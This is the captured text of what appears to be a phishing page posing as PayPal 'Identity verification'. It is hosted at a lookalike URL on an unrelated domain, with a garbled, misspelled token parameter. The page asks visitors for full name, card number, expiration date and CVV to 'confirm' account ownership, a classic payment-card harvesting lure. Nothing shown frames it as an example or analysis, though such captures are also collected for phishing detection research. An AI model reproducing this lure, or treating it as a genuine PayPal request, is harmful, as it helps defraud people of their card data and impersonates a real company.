 https://www.justicejackson.com/Check/Check/bd7545/en/seasonconfirmc.php?cmd=_Restore_Startcount&_Acess_Tooken=km4qk0BGal6SUWdqS4W7M7RrbPBzbkR...
PayPal
Identity verification
One last step to confirm that you are the owner of this
account.
Full Name
Card number
Expiration MM/YY
CVV 3 digits
Confirm